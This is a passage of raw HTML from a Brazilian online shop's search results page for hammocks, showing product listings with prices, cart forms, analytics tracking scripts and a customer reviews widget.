            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-442 {
    width: 240px;
}
.product-image-container-442 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-442");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-442  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":1},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda em Macram\u00ea - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-090&quot;,&quot;price&quot;:329.9,&quot;index&quot;:64,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-listra-crua-varanda-em-macrame-acab-azul-caneta.html">
                                Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda em Macramê - Acabamento Azul Caneta                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="442" data-price-box="product-id-442">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-442"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-090" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-listra-crua-varanda-em-macrame-acab-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="442">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtbGlzdHJhLWNydWEtdmFyYW5kYS1lbS1tYWNyYW1lLWFjYWItYXp1bC1jYW5ldGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":442,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"442","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Preta - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-142&quot;,&quot;price&quot;:199.95,&quot;index&quot;:65,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-simples.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-419">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-interm-preta-varanda-simples.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Preta&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-419 {
    width: 240px;
}
.product-image-container-419 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-419");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-419  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Preta - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-142&quot;,&quot;price&quot;:199.95,&quot;index&quot;:65,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-simples.html">
                                Rede de Descanso Intermediária Preta - Varanda Simples                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_419"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemvt9PuEmoArray = document.querySelectorAll('#rating-result_419 span');
    if(elemvt9PuEmoArray.length !== 'undefined'){
        elemvt9PuEmoArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-simples.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="419" data-price-box="product-id-419">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-419"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-142" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-preta-varanda-simples.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="419">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtcHJldGEtdmFyYW5kYS1zaW1wbGVzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":419,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"419","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-106&quot;,&quot;price&quot;:199.95,&quot;index&quot;:66,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-365">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-verde-limao-e-cru-var-simples-acab-verde-limao-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Verde&#x20;Lim&#xE3;o"/></span>
</span>
<style>.product-image-container-365 {
    width: 240px;
}
.product-image-container-365 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-365");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-365  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":6},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-106&quot;,&quot;price&quot;:199.95,&quot;index&quot;:66,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html">
                                Rede de Descanso Intermediária Xadrez Verde Limão e Cru - Varanda Simples - Acabamento Verde Limão                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="365" data-price-box="product-id-365">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-365"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-106" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="365">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LXZlcmRlLWxpbWFvLWUtY3J1LXZhcmFuZGEtc2ltcGxlcy1hY2FiYW1lbnRvLXZlcmRlLWxpbWFvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":365,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"365","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":100,"url":"https:\/\/www.paraisodasredes.com.br\/catalogsearch\/result\/index\/?q=tamanho+para+das+rede","formKey":"YcDED7ZXU4SQ20QQ","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                            <option value="all"
                    >
                    Todos                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    </div>

<div class="placeholder-conteudo-inferior-content-bottom" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-categoria-rodape"
        data-class="easybanner-banner banner-categoria-rodape"
        id="banner-categoria-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="tem-mais">
Clique nas categorias abaixo para conferir mais modelos...
</div>

<div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Categorias</strong></div>
<div class="icones-categorias">


<div class="blocos-icones">
<div class="icone-redes-simples">
<a href="/redes-de-descanso-simples.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-simples-1.png" alt="Redes de Descanso Simples" loading="lazy"/>
<p class="titulo-categorias">Simples</p>
</a>
</div>


<div class="icone-redes-intermediarias">
<a href="/redes-de-descanso-intermediarias.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-intermediaria1.png" alt="Redes de Descanso Intermediárias" loading="lazy"/>
<p class="titulo-categorias">Intermediárias</p>
</a>
</div>

<div class="icone-redes-luxo">
<a href="/redes-de-luxo.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-luxo2.png" alt="Redes de Descanso de Luxo" loading="lazy"/>
<p class="titulo-categorias">Luxo</p>
</a>
</div>

<!--
 <div class="icone-cadeiras">
 <a href="/cadeiras.html">
 <img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-cadeira-4.png" alt="Cadeiras" loading="lazy"/>
 <p class="titulo-categorias">Cadeiras</p>
 </a>
 </div>
-->

<div class="icone-acessorios">
<a href="/acessorios.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-acessorios.png" alt="Acessórios para Rede de Descanso" loading="lazy"/>
<p class="titulo-categorias">Acessórios</p>
</a>
</div>

</div>

</div></div>    
        </div>
                    <div class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        data-class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        id="banner-ultimas-avaliacoes-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Últimas Avaliações</strong></div>


    <div class="block review-list amreview-widget-container -advanced -grid">
        <div class="block-title amreview-title" data-amreview-js="toggle-reviews-widgetreviews_0">
            Product Reviews        </div>
        <div class="block-content" data-amreview-js="reviews-container">
            <div class="items amreview-review-items" data-amreview-js="slider4670773">
                                                                    <div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H. Badaró</strong>
                                </p>
                                <p class="amreview-message">
                                    Podem comprar sem medo. Achei a cor mais bonita que no site, um amarelo mai...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="5 de jan de 2026">
                                        5 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cristiano Candido</strong>
                                </p>
                                <p class="amreview-message">
                                    Comprei esta rede tem 2 anos e até hoje está perfeita! Excelente material...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="4 de jan de 2026">
                                        4 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html">
                                Rede de Descanso Intermediária Jogos das Damas Vermelho e Cru - Acabamento Vermelho - Varanda Escama                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-jogo-das-damas-vermelho-e-cru-acabamento-vermelho-escama.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-326">
    <span class="product-image-wrapper">
